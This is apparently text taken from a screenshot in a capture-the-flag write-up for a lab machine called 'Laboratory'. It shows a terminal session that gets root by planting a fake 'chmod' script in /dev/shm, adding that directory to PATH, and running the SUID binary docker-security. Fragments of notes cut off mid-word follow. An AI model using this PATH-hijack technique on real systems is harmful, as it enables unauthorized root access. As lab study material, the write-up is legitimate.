 dexter@laboratory:/dev/shm$ ls -al
1. Added a chmod file in /dev/shm
total 12
drwxrwxrwt  3 root   root    120 Apr 13 16:19 .
drwxr-xr-x 19 root   root   4040 Apr 13 15:06 ..
-rwxr-xr-x  1 dexter dexter    4 Apr 13 16:19 chmod
-rw-r--r--  1 dexter dexter 2795 Apr 13 15:51 config.json
-rw-r--r--  1 dexter dexter  469 Apr 13 15:39 linpeash.sh
drwxr-xr-x  2 dexter dexter   40 Apr 13 15:51 rootfs
dexter@laboratory:/dev/shm$ cat chmod
2. Added the id command to the script
id
dexter@laboratory:/dev/shm$ export PATH="/dev/shm:$PATH"
3. Added /dev/shm to PATH
dexter@laboratory:/dev/shm$ /usr/local/bin/docker-security
uid=0(root) gid=0(root) groups=0(root),1000(dexter)
uid=0(root) gid=0(root) groups=0(root),1000(dexter)
4. Our script is executed instead of chmod
dexter@laboratory:/dev/shm$
Laboratory - Obsid
25 - Priviledge escalation
This is interesting because th
Let's download to my local ma
5 - git.laboratory.com
README.license
escalation
PNG Pasted image 20210411030721
PNG Pasted image 20210411030906
Pasted image 20210413181
Using system on an suid binar